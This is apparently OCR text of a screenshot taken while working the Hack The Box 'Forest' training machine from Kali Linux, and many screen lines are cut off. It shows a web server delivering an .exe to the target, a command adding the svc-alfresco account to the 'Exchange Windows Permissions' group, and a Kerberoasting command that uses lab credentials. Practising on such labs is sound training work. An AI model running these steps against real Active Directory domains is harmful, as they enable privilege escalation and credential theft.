 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × neo4j × Bloodhound × Shell × root@kali: /home/kali × root@kali: /home/kali/hackthebox/forest ×
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) .
..
10.10.10.161 - - [04/
9.exe HTTP/1.1" 200 -
10.10.10.161 - - [04/
9.exe HTTP/1.1" 200 -
10.10.10.161 - - [04/
9.exe HTTP/1.1" 200 -
^C
Keyboard interrupt re
*Untitled - Notepad
File Edit View
"AccountPassword") -Enabled $true
Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members svc-
alfresco
GetUserSPNs.py htb.local/svc-alfresco:s3rvice -dc-ip 10.10.
Ln 5, Col 60 220% Windows (CRLF) UTF-8
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ping htb.local
PING htb.local (10.10.10.161) 56(84) bytes of data.
64 bytes from htb.local (10.10.10.161): icmp_seq=1 ttl=127 time=58.2 ms
^C
--- htb.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 58.176/58.176/58.176/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─#
HACK SMARTER
Right Ctrl
10:51 PM
8/4/2022